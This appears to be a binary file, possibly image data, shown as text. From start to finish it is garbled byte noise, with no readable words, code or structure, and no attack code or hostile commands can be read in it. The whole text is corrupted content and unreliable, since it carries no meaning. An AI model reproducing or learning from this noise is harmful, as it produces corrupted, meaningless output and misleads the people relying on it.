�N8�o�y2�'��8�����bITV�s�;���+>�,�bVHx��4�e��4v5���%��~�����N�tq$�a�m	��% }�\���zI��Ӥ��<�[����u*B��oj��dV i��,BP��y�E�W�#����+�Y���qؐ��+kr�v3D�t�����u|z��QH�Z�J�a���R�z��$��}؇$0h�19���+��Q��r�1-];6�d,P�$�*m�Xz���ף
������a`����)�$+�}87v�a��>s��U��:]��R��Ҧfh������:�p��J��I�}Sz��Z��Z��t���K2�t�BM�w�8cb����Zx/�Fx�\�JfZ��*���Nw��ʅ�Yj������Q�1˩�ħċi$m/mx��e�<��֪$������z8�
Y��]t)�v��a�
���#���@Ve���4�C���Ǭ�C�=�f/��t�K�}��rkRGX$�Bg�j�7+G�&KBk�ң�3�?+zBkA�NP�tnz}d[��5QtꎑZ���_ZJK��k�H�1z]���"A�B����A��v�ڤ�Z�^��,k�����U�:o8Ƴ�H���������y$+R}�����{�� +�fU��;ɮ�)�f��
w���s(�;��t�L}����J�B�K��[�E��{� ���X�yyr.�q
�<+x��qyu\��Ѻ+"�8��f,����
�n��{%�X0H73q9 싪�<o9������}_z$��M锴V��˴��>8�w�2~��A A	� p#�a�]j��t�t�#���E���� ̼�:��d1���]J�{��ơʩ#��{���W�9���cR��(�25��f���{�E}= W���Դ��lK��\��Z� HQ�P{�%��k���n�3�v���/Ǽ'��; (Y��[Z��=;���d8��K�WG_췡����$) g��\��
ð;K26�̔4�2W��͟�;���#&�n���%�����F�R�"�F��z��Φl+�����{�t��$���8nl�F�ĥ�=�z}j��GBk�z����Ǭ�!�j�̸e��z�B����0���t̓�i��h}���`�!s�������o����2<\��y�����9=�Z�<�M�o�t��qD�7�B}�D�}�+��a7o2.�s�b�Rݭ�:]��d�J��\�F�Ѥ1��R}c�T�g=�P))D۷k7�~8gNL���;U}�\�˂�R48��|@�J7+L�p�vY ��ytizhM��Y��p-��sFk��ʷ����Җy��Nx�}����{�n�Ir��D�ܐ�$k��}�$���J��Gk�M�Ƨ9�?jE�< F���<��qV/Ǭp�܇�$4�̖��=��ҁt����;�ɔd�q��I=ʟ�K�\�6�M�Ibz�=�@Vk��}>�aG�\[��-�\(���sXɋ�!{������6/��2n<>�ȼ��6�]?t0/��/ڱ�u4�Zj��>J�3�$ݍ�v�<�2���o�&!����c��U)z;0E����և��9JB$�+ߟ��̭�h$�T��Wn� �����V��6^jW&�nD�8����ݣ�y@=�ܱ[��i�?�o���U.��E��nSTF��&@v���B�QUE�-[Ō��'"��1�NVݚ?C�9+����*��������m�T����+ 3[�B>،�t�a>|��{��*�����.����=~j�ܺ����;�J�b�+�L_d�Y�F�����퐒����سm7��Y!a�扴V�q_D�����~���OWAqds���@��I� ����-�鐭Nn3*6�,�TA�����������l�<d���S�;�!J�x<.-~���U�
;�9pz^���6@ ���`h	(��?�G���ɺ"�#��a���Jk��I���,����������ц�қ�n��n�-&�`\���}�1{�_~��@�������aL~��I�~0<�)���jn�N���N��.��,�OIC��o%4M�����k�7	�M�r���귢�O��T��VA�M�<�����θ:���R���d; ��@?�h<Ɠ�!�4.�i��>��F�^*����̒�N������3��QpIh P��,9|���߃;����G�MeȒ��I� >|8�a��>� ��&9�p��`�?A{��a��(�(L�ԨQ�=�
@��F��WT`C�����  F�!ծ�+KI�pIfa���y�ɤ���lt֌*�hљM��,��i��5�@!�-�])��ՠ��,~>H P�,[�k�J8)%�,c��`�*�Ϝ��u(�Ď�*v:sh��U���ш�̈?Sl��_�gϚJ��#K�&K�>)�݈a"88��	C�-�>q�ƥN�W��
��ʲ���F �A��6���h#�*��HZɢ�R�<�xs���H0����Ͼ�K! Ġ`@2(���G��J:#+\�.�~��$ :d Ū-7�H����P�Ŏ�Ï(m���)� ��j櫅��֚���"S��.�:IN(�Ti<	��)'!P(>r���7��ퟥ^��*����Ê#�c�3�ڌ�I
�Lm��XJ2�����C`�PP��PC#̫��/�I)��27��́�H�(\:�,�ô9*��vL��7�#	[��!�d��P^�������#� �ϸ���|��g_��y$(f��@Y7�G΃9�v�fXM�J���n���#�b�!��\W�[�bW����H���^��� �}8�#?��H`Q1H#kK���#S�)ڔ����b$6̱T��3�WJ����� ����'�U
R��j�{z }�hf�Ġ��X㡡���,�`
v�[[�~ٵ(�!
��&_M��h:�OY0��Z�H��1�qi�e��董���`�$��ڿ)���Ar��nAc��M�ȁ�5]���ݐ�*E��/F{哠Y�=���h�^�����vz��[h=\M��jC�r�z�%
jM���?ʷ��vkz�q�!�C.��TuF!��@d���*OC��ZS��X�������@!@����<߬LL-��� ȏ��t���8s��5K&��E����)���arW�?A�N|�
����"��`z�<�ge�R���Ԭ��z��G��֐�1D�Ly
�b��!v��yZ��D:�(aC��B�Bʊ',��E�ɤ�Y�!�?�%7�-&�{�6R�-,�sT��Pe�%.%
1��n>8��$(d�2�P\)�Cv����f��G<b�Q
%�Ҍ�4#-l�R��S�yHQ��G��l������J�|�
�F%� ��-� ~�sA)�%T"��ȉ$bPI�o솛X|�(S�+]�a^�H�Oe��e"B�����3n��
g"&�|��Y=%`
F�3k"�#��`]�69�_t)B�J&�_,u�}"h�����%~&E�ĝ��� �"Q�8�=�q���^)|^�@�RBJ*��i	�e��j�8eiU�q��"n���ã�L�4���e,♟�&�q<@>y��mV*L��!q2���4'X�L��͛~-�k,�͘f���X�.�J��dR=���L�*�� �H���M��T��di�$��1�-{�D�Ӂ���=驱��-��dF�Ѫ�3�^E�u|����Tg��+%��6!�n��Aݴ�T٘Fc��w��bn>�0e�e�iFo���^��O����b�_eYz��A�щ( A�`N�(x]8E�O&���m�!�r7R�|l$�p���6���$��	�b��^��_}ld���O!��@�7�[�~�����h�F��3͉����X�H�yzL"3� �L{v��$��Ǿ}�Ȩ��wb $`쑑������{0�+i�}K�ߋ�m �0�8҈0dH����.8�W�Ŝ[�c��rfl�5<<��C$�/19�b��%���i싑!AW�Yt�������u�u:�b}0�Ft�9��4�@D�<�}�n�%&h)��ka���b��:�	���s|݊�������t�ߞ���Κ� c�K�'���Y)6#��ե����*�Hܦ	���Z:�v�ݾf�, o �|�t����&ES0^�Ϳw� ��6g3� -p����Ҳ����WZ��s��k��z K7��A�xf���M�fj6�g�r�Q&%weF�ey����6��W=:%�#Lwz���x>�(+�Np��8A4����Ҁ,�ځ�3;SO?w�`!�G a ����<�1��C��I^���	�!(`G00a>��sA�����Y ��{ϥ�,�ōq��uG6/�9��󞷻F�����~w�냢z  8�8)xQ�rԌ�������A3���%�(�Bl����r���t�o�@mR4�`��S(`����`8�9���h�-X;4�11�����H�������c�����P��'�"'����+>���1;�k�+��y��@����?��w	��Q�
���ө�>,?Ǜ��?��=��Њ�:���˓;d>|���ɒ��Q!��X���	���º����/�{?㊿� 1܂
ټ2�?�ӽ�� Ӻ7}��pC�!@��c+ӤEC:�������V��8�_����� ��!d�)$�ؖ�h�J�����+��*D�c�-�2r3��:EU�<㓿���S��+%��1,�0�GhA!Y�����ŵh:��B=��3�
1" `4�Ԁ50 ��y��=F4	�0������[��
�F\�s��i���0�l��1���5���UlEW,�K0`�C�9�Ż`k_\OL?����0�z�Bv�8#�����P��4�14����u��؉:� A�z�S��0��ĘR_��l:��aԲ�R�:	�ʠJw�?��14�l���,K5(˘수Կ���,0�Y��SS6Y<��Z�	>���Y�E� ��8r��2)d�{��K�C�����G��@��4TCu!5m"����������o�o$��!� q3�L�#���˃H�H�H޴T�;^sFY�$������Q�,M��/�9� � ���8#������������C�d4w���·�ǳZ�A (�+����ԼLq0�괐�  !� � ,        � !� � ,        � !�
 � ,    � �  � �	H����1T��!���a"_2�c8�!A�9"IR ��(S�Dh��!�y�+� (Z���'�<ٓ�O��H�L�%&�/�$dx  ���uP���Av��q �nt^��@1�p%�E���(��  ���`�5.Е�~A�V�ڶ"�}�p)J���@5��P�;�C����C��
;^�,�Δod�k�$P�*�EեU"︼�?��p�m�_�|^�&���bp׸4�Ȑ�A3 hG^{��採K��ς}�`��.���D�B͈��bH�O��/� L�x|��A~p�Ot�g� ���+0�jXc�A=��������F��I��v�m��Yi��#m�\t�h� ՙ�ZJTYe8/��=<B�@� !U�IxDA�6�H ��@��#�t���P��J�T�"�Y
�?B��  �#'�ؗ@ADZI`]6Җ�ddNB	%��GҊ~hD_���?43U~"R��_U�
�e��$QK��w~Z]�́��*��@wա�bg"Z��@@D��*�!�q��g(��}�;R6͒j��bph38�ÂR� ��A���df�4n�,9'�;�h_~�d���Xij�t���	��� �xk]�����馕@2'4RNi!��f1��剮���k�@���Aq$����/B�L_~�*�Xu��קe��E��\�b='t��U��
G��#���?I�+胏��-@�׀��0�@�ii0��F�($���)�s�=C6e��	���i7�xڱ@.�?�~E` QՊ.x�&���=-�a�kI�3���g��mP��ޝ��%D�4  4�� � ��͈�V�-�k㥩�x��"<�u��U ��A��<�3� D�=py>^\$
�¿��^fv$ّW��r�,2��Mu з�� ����]}!v�r.���ڋ�$� �DC�C��"9�� �xN3�ܧ�b�&@���B�7�A�{�kUl� ^��E�8��(�%84��C�Mw�8�#XCD��(2�@�&��\��w{�n�2p{B�"��h  xQ\(`Û�h�ȕ�5��I�0��4 ��I���m��@���@�?�E��z��*!�)$tP�"3t)��+������D&�A&[+ȱFX�On'�Zi)�،0�|)Gn�U�|�^�!֌lxT�˪�I<}Ry�T��	��Ώ���t Ff��b�����5F��ʅ���=�}830�I�v|����>>��"{`O��"�D�0R�D�19�f��(�����9�9�<�m��3��P �Y����i5?
����%ewht(%��6cF�\1���)1�3%�P�SCy�Q��}�)�@V��B9�qD*9��Щ>��Aqa�ʹ4��LVG���s�$|�Xӱ���>�#[�� ��8:E/F*�~2��)AAT�H (4�3�C�V%�ձ �|�BN����	��C+d�wO��ĩ!y�C� Aɱ���h�*��)�/�lF�4g'
��;ک�B��5BB��x����B@)w�O�b�P���@z�W�����s.�,�(�fUcO�����g����YE6[�e�Y!�k�W��Z�H
�ԫn�@�D|�u���4`<}a��V�-��u�jl��6-�@�A�%y�زD�H_�DF�V�H5��� 7b��6���NL[�C�l���l�B�k� ��)Ffp����Y܆��� 5�9�1���%��L�a�,�3}A�t� רn0��V���l�heyZ�)FA�+��x�:Y�= M�Nj���(��I��C�y�_7ʂBY����m����k-[)���8���B1*�-�L��Ғ���M6_,��j?�*:.3����s&�KY����`ʸ�i�������z�H;7��0M/�Ra�8�M�h7y�;`�T�`��Q��\|?Y:V17�}e��{s��������T��iƉ�=U�`�V~�����v1[��b���ֽ}K��d�?J��p��&�.td*�`���IbQd��iV�T-�5��&��p��_���_��&.2�`-��s�M��#tX&"�����aٜ�&H�T�#��}Ħ��5貲�,:aY�;Z�Q�ҝ��A�)�*�Ci��(�7ݼ���_��Py=9�(HLF�=d��X����Hɺ�i����U�$%�yA��VeZA�F�b�M����DY|�_"���S"�" 1+eKD�����Y[�N�������(���'��ݨ5������u�U��"�߰�/\��{��'��Z�f'��1~�U`�GPSF�#4kS;+�v��c��3t"s�3z��.%�'��4���2� �{vc�Se�%��71s�.<� &a�E�u#eY8��l)�F�W{�b2��0_(�0G��}�U@x�w2��"%Z�u��RP�g���w�3y;�s���� �����_Y8z�ge_ P�/=����u�g�e'v#͵BXa02{H|}�\��B��yWw �w{�D�@ ��u@����A[�$�be�m�#j�c|�j�x�Y��4h�5���kC�.�(�h?h�U����u'BIY*Eh�'G�%�tI�y�8nk� ��=�1�n�|�']E`�B �3�q�k;�ue��t���}Z�R�tH�%�H�hx7��$���o�?.(�(�D&'GI�V�#ir���H4T�\X�?�(�Q���
%,�h2��j��P�wq+s�(� <��lN#Y{�dt����q&�^�l���FJ:)mKIwz1�ǘEm%��J����H�T�)$�0qY;,�gY�4=[�By S�X��2s+$5�7<Fi�HI��!���<�v�Q�/H�(0��8�I(�j�?*$<��I���M�"$j���|�P�����H�g0e|uIl0$_���vfIZ�/Ŗ��#m����C$ґ�1��*�����o�֝<7"����G��y#�c0�)�_q�ǘa�Vԓ�6t�q"�'�dYG�sk�'�)�3%G)W�Jh�v��� ;� uu�Hn;����@����g�A�������uI'6���\���d�����cH�!9��6N��5�B`����R��)L� �`?g�P'�����$��.ʗ�EWќ;�W#�
�W:�Qɜ��W�H���Z��.Q)K�@
� 
�a"t*{��j&`80!��o�'��5`�w����Y��8t�C�Y�Z�8Mnʤ�	]�G钠UA��ybT���φ��X�� �q�=�(�V��x %��S%Z�f}z�W�u����9���/k�8EZS��:��51�Te�y���(���}�� ڃ��\*���K�ė�m+tnig���3jF�� ������n�FS���~�+��
2Uǘx,���Ɨ�B�#|��y�H��ZbҬ�ٕ�Y�Ԋ7�z��CO�ڝ��%«�7�l:0M���J��I��[����v���S��J�����8�Zs���v⇵�P���&bķ*Ov��8�� ���rb* Y�z�IG�d{(���t�R�i="��)��yP���9�.�Q�z2�6ey ��Y҅:kpVW�b'ł��h�� �ٳl�l���Vqb��΄J�:O�'�c��Z���.k��J��R��!:�o��f�ɨ�rjk����Ҋ�����F�\YG)�.��P�/(��N��mK:���wɜ�ׇ�ǹ��Ak��Kb���DG�h���(f+Q��}F��f�����j~9�/�V8֕�f�Cʷ�A)��er���k��%H�S=��o��l|i��K�Q�;���kƄ���t�8�"r��
��*�lIb{�c
t�V�o�jL���B$ZZ�c�(���"H(�Y7u
G�wF�(�P���B�L�ꪉ��:�;0\���g��m�1$�� Dň���A�c��*�*�tGnnK+K���Ĺ�5!�U� b�V'�:;9&G��/�%��kt y��4�d��3WZiY��+�4:rt�o���Q�;~ܾ+�x��t��Au���7#����KI�*b¾�3˖�d��E��:H�JT���C����D��� ��&�s ?��mkxQ��dIL:r��Ē{i����\�viƇҼ-� @
�[{p�F�6UX'N�Q�֜�K��%��
D�%v���1l\�|���W����d�<��T{�ar����5&�/�v�ٌͶz���/�B �!�&|�v�?I���Ɩ4�<���j|���ǤF����R#����T���!y'��X�M�yM�Pr��;�㴉khb}�:ݧT���,{,�;���j��D��㦻��~�2U%���_ͪoz�w����Ӻ�/:�-�#"&*�����������+#�㛜8�����w}�yݧn�՚��!���8aM�B�?{��ώ˼�<b�C�	$�[D�ϥc�zi2���CT���,&қJ��8b]boݰ�ɿ���T��CnضE�n;�Q��T��'���=�Ճ4���5��˞�r���l�.���d�;�f�]�l�Q��<��+�����{�Jl� t At@=6���Q|0���:�Vם����A|�F=�"��w T������աf�n����.Ny�$��]�$g��	ô�R=м�Qfw(ʧf5��M�'��*����L	�Tt�Q}k����۾�v�%J�Vj�jQt(�4��F-K���ݿ��)�,>ڍ�b�/~����?�H�t��R��[��Z��b~Q��Z��cg�n� .��kޮ/��Ķ;�C=:H�K�9M�Ŋ��Q��\�;��z(�Cl�#]n��/{��Hn�M8��9�#�4z�­�"�b
�7��頞Ѥfӯ3懺V9&H��c�j�k)����@�.�^b���%�G-.��B�-\�m��Փ��.Y���n�cЎ�%M�)N�:6��dO��Y�J�F�),ɒd�Q�
o!���ӓ�Ճ���J#n����+������mR��l�&�#�%#(��>A	����>�W�ٮ��|LJ�zT���%���nO��(�`��G&��C!r?�w���"��,��~ӆ�lUl�eQa\����S$����`F`��D 	p�=y_Y��n�YƋ�������z���Q}�B@^��(�����c��g��Y1 F��1m_8�����N���Y�VO�hi��5}�wi�S��S}4�u>�c���N�b�������ȩ�L+;2ݓɋ��
�%���f˛g�Z�V"�f�OJ����z���>�k�@���������϶>3Փ��z�5��(Jx��<�B�%RB(��� ��	~`�z8L��" �8�H�H���D�id$�p�k@��G  ���M�9G>��!
�(H � ��D�.-*��ÂB�f"� G�
OFq(Q"��ZԸ� 
��y��%�"Q��'�i�2G���ׯ�f'%�T�,L�l U�Ս��:�xdQ>�<��F�p�U���M1�Ď�[�AR	�bF�@���_�7;��9t1��a�)�� R٠P��*�/c���E��>(��HZ�"݊8���,ї�ðvn�6�Y��S�⣈�m���
�E����N,�v����,Đ0�@RK�������k =��ɧ=�n�/>�(���/%ㄒ1��{(�� ���G�>ˈ2�$�P��z�H�㐡�Щ�x�(�N<���T�E�$8*����1�ɂ�q����GDp����!\p��;�<JK:�p�/=���D-�j���.l���
��̊���~Bs��3C��,F��3��RS�%1�+ϕ
K��,�	Q ��ɏ�ND��lRI�l`M̒c���l�GQG%��M�G��D��G�!=*]�V @�&\n����������I'�jM��3连p	�Y^�m4�G֠<��5�nqj�<X��'u�y��6�V	��J�1�x�����#jh_5iD���lF���@*���΅��x@��)bV����n	icu;��
��Kޅ�WX��z���%ŋXz$#
�wZ���X�A/=����$���P��[�
v�']
,�j��	paO��7PA�����y*#^�b�M8\8*՚�1VXq�'���N��(�Y��5�����wqz=�͊7n�4��֮���y.H����P�U�%�&��<5���(ظ��u"Hn��M��4K�9 0ؙ�N�&����<ԋӛ~�'+አ�.�v��?vP��� �ڈ����Il�R�A|���I�`
exփa�^��z\���hb�ۇP%�������`׽JpbC4���Զ�y���Q3�򁐡m~�V	UX��1.t��J&�~4D���Oh$�Z�r�{�������r���x<�$�1�sHF��6�e��I 4�.�.`],W>,s�3��k��NFW�!�#!��8�:*���/0�f�d���2����!Iy&F���P$1��*�W���č���I� ���'�QA�9�,R��);8���e�$�_�W<�C3n�`�,�<�ĭ�$q!. %:ݏ������M�14�]3\Ł�Ď��5��Af��R�\�� �5�* �@I�u��]/D�J��#�dF�H����٭c"sB��� W9 ;#�
M Sʯ������)1�	��E}璃X�8������(�=#���uH�t�Zf���2ʔX����'��jH �@�ѩ9���V9���VEM6���U���Y�O���_TEw�t @�� ���R%^K?:0Rq��@��H�@(kX[nd��d b��� KU�yO�:�F�:o��~(�2�Z�����7w�θA�H~�'S4�f�M����T+�ڤ
 ץI>\RL��[�y�m]�����X�C��A˔䛜gU�F�1&��~�'�ű)'�n��J�b��6��`��Pp��"!/x�V����N�"_7u���
t���G tb���d`KH'�CM ��k̻�}�X=Lخ�p�4�^�B6@��#�,�[yA�|����R> ��J.fmj���$5Y3l�C��Aj�K@<��|�$�p�Y)��U@`-��X��� #�K��\D��`oj����c�n��VU��&%}s1?�T���"̕[�&�Ԫ���C����1����2�Ub��1��&޻q15�n�jI�G2 MQ$T+&�>	�D-
��r���xaYh��
��F��  �Z�u����у��G"��m��$1�L�l!��#))`���j��{��p_�؃�T5�̎�P��/�&P�mIc5�9U'=)U)�c� ��N�H�=L�V=�\��j��"� ��N/��`��� ��`�{�s7� �-\>M���'������ #�$[�42��F{�
��,�@���4�.�%��4�$�p���K����j
��('z�<V������d�����'oK�{�]��%�]b���*m�o�icncG�\̢T���B�d��x���GpÞ�g�aS �?��_c$	V$��F�u�b �O���=:m���,E=
&�Wx���O�4�o�������=|����%E3T��g9�ăL� �<�u�}S�{ҷ��oRE��&D�~܋�l������C��(/��*��	��`����}[�~�����*1��[�˛<d2���>�<	P�xi�o���
˱�q39��e�@��@�5�'w�� ��k�,����;�@4ݚ��x�ty �C�֋�
��Fþ*��|���0 H�LS:u��*�B(��8������B�Û��	T��[��j��H��0:���z�d{@�#/ B�KC��'b������¿�B|�����࿿�B�[�B/TH�<� �����0�g�3�Z��� �(��C}Í|T�-D�7��V�V��l��l���CR�?�;�(x���p"�j��j��	[�*(<6��Bb����AE�� #طs��/,�S��h�Ǜ@�ڼ!���2����r�8�ع�y=
P�yt	8Ԙ;�7�7�+��0�����F�0EI�p�^�1��x�&�j,!h�x8�ĮH�ژ��b�	x��������@ �GB�.�=��CRlƒ\:����
�!�I%��ě���9��49����6�>�c3�>�Bf,�߳	C�JD�I�(0�Z�I���)G��H?;�꾡��.�CEH�G�PŶCJd�����(��]"������x�<��  !�
 � ,    � �  � �	H����� �@�(��A�� 
�
:t��Ǐ C�I�aG�'=r�%AB���� ÿ�$s��ŦE:�p@��Μ@�<Z�с�E�IS�łK�&�XPa҂C��@��e�R�N�|@ ��L�n͖T�w ϰ"ǊHa�ށ�Ԩ����� Y)&�U�B����ү!ǖ�,0� �X@���^��$7 C˩i�����n����y@Ђ�L�Y�4cF��fܚ�K���سSG�F q	�$4���C���%�Yg����+T������@��N3� ��h���R�@dP�IЌ6!�?�TO�D�B|m� `EVAd�����0({5#.P`�`�� .����}[�7a%��s�w��O�+��i�8C&Ip�e�v)�dv��pE�}��;�& �Om,�!I�u�A_t�QQ�$�~;�jg&�ϣ	H�?Y�i�#s!� �A���0$*E#-�Al�8}���E��_Ngfi�/LZi�u��#���?�Qi�x�yUH}��Ų�!?��~R���zkA��D���
DG: P�5C'A�� f\����	]A,dAA�~$� dh�K&�LP�!h�?㢹���	�O|�@�|`'�AS�lWI;�PԾj��~��;
�����|��+X��E���K3 �!�P٬^LrPTK�}�ol���L�Y�����sh�F'�ؼ�@Xl�`�9`q�5�5 �Y�f�c59&���ށ�о���ԝ�C@>�������ρd�����B�k���K6� ��'��s�Ԁ�����
����{k�f�Տ�h~�಩�!�&j�HC�:��=A=��O3�]�?Q�ĚM�).A��/�����	ϸ��F�������
2��	��+�� 94p'ș%�������A�$��E��`e��DPA!g>B�� �~xʉ�S�d�h �R��(�
4P�r���*n@@@�%�f8@u��*cdZQ�aP,`5�Ue!���X5�y;���1� CΠ�F�T/W3B�ԓ�D�b\��  ��n"PG���/>�*Hw���2B�;� y��〄i*P4 !N�{�����G���.��c�� �3�M!�QH�x��`� ~x���;e�y��'R���@r�?�h�^�%�� +YÚ�Ʉ!
�@N�đG��/	"̎d4�,�F�D].��29�H��@r8%5��(n3�����k=�9�c�׍ݑ3,��e��E� �,�t�X��O�`")s�R�� ���a
8�b��x�>�p�5L�X��E�!�
^E��?�s ��@�≷��0������/�YW��(j~���:����J�2��� 5(^�D�A/"b��iё��@�P4�d�������IEOs��Y��@bf��U��>�(^�j1�
�`�@�V��N~6Q�4�$��<"|T�VK> >ahy���$��R���`)�w�9�^�v���մ�#f�����!��ɳ��h�#Y��0�I<��[!Y�ՂXiJ)��Rh�쟛���8��)�nv�Z��G��Ev���Yn��?�կ�X+X���,G�a.E�ݪ�n`�~B̸0ZA;�������b��Up�xH��A��6$�[�%�6�e�%�T�qLl_Ǫ��x�Y��B�1�1t�����h�ȱ�^ّ�mW���}����Hz��Ȝ!A悮'*��-��Y���pԲ3_, .k9�h�F&�q�걘^3�n*��W��E]����`W�V�Bٮ�� @e���SB^�瘈�-.0�:�
�[�o'���>z��岣o0D���ah��m��M�Tuq�Al�� ��^)����yywc26��YpYY��G��C-��@�Y��M��[�@J��є<�G�_��L�B;����?9@�q ر��/��� ]��:�M��@7؝E���\����X�&�Z$%O`�7�#3A��9y0�<m���q��Z� ��q�U��=����n��$�e�o���o[2�*��a��|KI��I�=5�_[a/jH�?��d�.��׀[C9�H�.�*��Qs�3@t�<�l@*HP`5%W�Z$��\�� 
�w���*~����X�؋0�,�q��&Q|{��(��ꇝ�3	F�מ[�7�Pße���Ȇ�W�\K^<���1���}�[kS���=Px��t�q-�e�4cBI��p�x�i���|{w=}��9  �7E�.w5\c�� �,1~c\�QCB:�"KSx/�@
��b��hp�eׂ�pj�"� ;�Jq�[����h;��S�9F�����ݰ��NqL¢1,�[�3h��I��4�ӂ ׅ7��`p7�l�G�au�:4el8 ��)pe��I�j��~ U�z�Wr�qsk�E:��sV�_�Z���"p/�Sk6'����k����JĦ";X(Qd�'UBs��B$�<"�ubD�P�s�f��[ւ�������@�P��H��`WB�^d�[��чy��nhb'+[u,�Q*TaV����14�aD��h'=�4��
�(�Z�`i�؂��e��cT{�Uh��-ՈyE�#��ol8e�8F|S8�N�L�F�O�M�:�F��z-R~��s@�1�3�b����؋ ����@'9%���5=	i���b�<�4��7 @����n�3�oǄ��Dwk�V��B_Lc[u�70Y���[茈���BG,����ȉ��y94�<�o�����*�o7�o�r��v�ׇN��r�Qt��!3&V{;�ZF�"�,
�G:4��Ǔt����䗒�gd�u�B@���f-�$4�Pr���X�!3Yh�Px�S�@���l�"`�F�,�ǒ~�b9GYH�g~������"�Hdyh�X��>&���F�d������5p6�� DA�"F~cTC;��H)�L���ׁ�{[cc4s�v����ԑ,�d.�q�GF�{��?_�ptd����p �e9_�G����驞��|��?�!�:
�$��i�L1A�#����4
=:�����"���RJ���b	��o�5'0ڥ���I�)���A�@К�W����jqe�"9����ȡ�äA�� 4ٙ6�j�Ju-�*dRx��}�x��#F��|t'��M�JX�QU��m�1|Ƨd��V�oKj��9�9�Ɇ���I%b7�7�GB"�7��?<������"�	"��/��w!��P�io�F��?Y�z�b !
�/���3�4��� �(��zX�q!UL/zXZ�u�A>`�}�OZW vZv�Drk�z�����0����
S�
��*�z)�d�S�4N���*����ZF��z���k��B�@��L���ͳkمm�*��$3�á!�_�x\�p�����J�:�LЭp���<�3���Ab��"L*�Z��� �g�Ҩ���Pu!��{$2Cb�@�ZV_x+�0�	��{�3W�G��5~��_�u�hOL��� ; l�k�Jw�J�T�.����I�����
�S6����@��R-5�`	�{0_�:r��q��׺ڢ�	�O{9�3�늷�I�@$B���nڵ��Ps����
iL��d��^&�y��#��+�ŧ�g�:���y������T�n��Q$t'ArLTW|�7���1��	%�d��ċ7�_�:���{|�{��!��ʽ��42��_z)�X	���ڽY���CW��c|n�|����4 ��6
_��b	D�c�z��[����1ڕ9S{��� ��d@�a�GU�1��A�z�1JF��I�񡢫�7A���+<�q�}T'o����Z�k�B������e����>�&�A�A_ĸ:,�Sƒ7�
Y�	p�?;�d�5:d�x�}��3�G�m@��a[��oǵGH�A;�G�Aw��Vf4I��Pt��=;s;��8�����HbN�5��d��x"�[��m̽�G	�=�V�ǻ'��a�j��ƀj�	ۧ���p9_��w��c�lXC���,4&̖DujL:�n��UǾP�9�ͨ�S�������@~>Ge{9F\[����`ɭl说:�i��s�lF�N��`k�cʮ�O`��{|+�b4= ���|�	�8o
��f��C)��id���c�JvLL殖�k�3ǌH��u=�Jj(?���[(��� �{xO��Im�K�gg��([���ц�d���Z*��=fg|�v��{�ϼ�1�4��l�W�Z}��Ԧg'�����"�ջٔ���v껥F˺��J�m�̾d��_��x��VM�MF�@[���o?���Q��ʮ�J$�m�T����<��r�.�Ţ��27��Lp\����\W|�,}܎�q���+����Z���� �}��� �x�9H�}�I>��Ԣ,zLw@:�Ͱ��ܟ}ܢ��}�q�������9�:���}|�,�f|���q���L|���F���,�3PJ������Uݶ�ư������a%ˑL�I�*��w�z�q� ���l�L{��a�I:rw��z��|���� �-�``�"O (���1�Ш��i��Lٯ�ᓴE���;�"IjQՎ�%"�e|}���&��ЭѐDQ�l����}��.s��!����N?~|g��_�kgd�n}�ʎ"Y���s*�u^�P>�Px�@g� U���}�`�ދ��9+�N�2�gǍ�.�b�]����A�}��l~�����`ϐ�@�~Ӿߪ��CB]����}1��Ċ��1��x!���Esԡ� �5'�TI���L��L��u�������J+�ݎ!/j'���ޑ���^곯��ƫ+���x5�=p�m�V�N�����I��C��&��'�	��� ��S�A͢ �����\\�22S̡:ۋ��Һ��X��`Û]@!�������R���%J���@Aͫ���I[��ץU>��!_�<����d�j,�A��#B!D$�}�TN���y���̞ߩ*x��������ÿ!�TUF�x�a���*��=�.�����I�n~�
O�;dY��!�|������]�J�!�A�qr#y[���1~tۏ�9�}n����(˹���Ild������|�������*�$�Ԋ/ye�&�o��J�'���Q����G��]�k���v��fݫ"<��* d�����`\�"�PōE�=T�!
�H�(!K�!�H ��ɓ� |h��z���c  �`1�E��%*�&��@:���z���Ҥ � ���at�
9c��x�ScƎ�̝+�c��(����/��(=���d�f@h���X���@k�D8U��N%F��.�8U�{��+9�fU�-��ڳ�`����˸C��٠G�xc"��ś�)^��'�(ѣ��yp*̓I�2e#�T��C����WG�8V{2LЪ�89���m�y����� ����X"I���i�:�"��1�h:J��ؠc3�s��@Bi�RS�D�)뵱R�����i?�f��$���� �G c)��v�����'%���B̘��;���p<� x�����*+��z�-��H?4=���¥��
�Κbz�B������ ���!:����"�D#�4�L|l҃V����>į�5_Z�M�2�h$�0�� =������S"�]3�� �AH������v  =���Xc%*��c���K3{hl6�����2�x��B}lF&��N�$_�)0��rC��� ���+�,��
 �R�W���-�R��-FN�M�=˯��0��)Vj&#˥��#���;9p��Zb�)���M�p"i�����%��߳�<(5�2eX�m���x��b�H�9���܍Y���;������=WEg��,L�r b�������-�2?��z��m�aB���16
���=jj�zc�w����s��b�D0Q�-2J�Ϋ��j?��a�	��J�3s@���ni'�x�#��ٸ���`^[��m^M������%��-5O�WA��ӡ������!���8٣��:�r;�Gf��Qp����� Ѳ�	8�G>L�.W�Ŵ�%zp��c�1�-k�;H�(f�'�Je�������� ����G�!~Cyx���o��?�7 �������b��	-M@�G��$!��{����g�Q-J�E6��H��1Bb���I$� ���7���s�A���M�cA�
��ćr
L>���@���;'G4ά�$#$��P�D�XE)htV9�#�E`Y`y �?�E�����=&�NId@�Q�$}�=��1H<T���Ґ���"���21��"n�� �x^
�X��2䅙[[Ԁ�6���mZ+�ӟ��
�&��g��Y�J�(@�F.�R��02?�l�%���(�I2�1�14��T��>Y$M��fG�VD��bo=b`�G>$� ��L��x� hF��$7of��R���0,B0��X@�ƈ�=�T�����ud��#���#��PN3J�>V�Y.� �?�Y�I�2~J��0�~$S+�a�DN�8SL@�?l�S�*�F/顧歃4�#�������"e�I����|$V"���b��"�g�HXiJJC�f>Em�٤��Ƀ:��;���"o�6�RP�=�i,|�1���j�,$�Y&B>*ڠ���lIK�i3�Z�-� �	R�*ō7��[t����,)I=�,i$�ɶQ�.p�[*f�bׁ�%٘xf���,�Z���a!��@ژ���Cl����v�}J#ԡSL�^���K�n`�X[C"�=Ȃy�K�\5W2�����²�\�X@�Wt��=�#���X�9D�t~�`�
